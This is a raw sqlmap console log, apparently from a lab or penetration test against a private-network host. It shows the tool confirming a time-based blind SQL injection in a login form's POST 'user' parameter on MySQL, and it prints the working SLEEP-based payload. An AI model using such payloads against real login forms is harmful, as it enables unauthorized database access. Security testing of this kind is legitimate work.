 one other (potential) technique found
[16:52:40] [INFO] target URL appears to be UNION injectable with 2 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-c
har'? [Y/n] Y
[16:52:42] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.
g. '--dbms=mysql')
[16:52:42] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 91 HTTP(s) requests:
Parameter: #1* ((custom) POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: user=1' AND (SELECT 1799 FROM (SELECT(SLEEP(5)))yBTS) AND 'jkhN'='jkhN&password=1&s=Submit
---
[16:52:58] [INFO] the back-end DBMS is MySQL
[16:52:58] [WARNING] it is very important to not stress the network connection during usage of time-based payloa
ds to prevent potential disruptions
back-end DBMS: MySQL >= 5.0.12
[16:52:59] [INFO] fetched data logged to text files under 'C:\Users\zzr\AppData\Local\sqlmap\output\192.168.50.7
8'
[*] ending @ 16:52:59 /2020-10-08/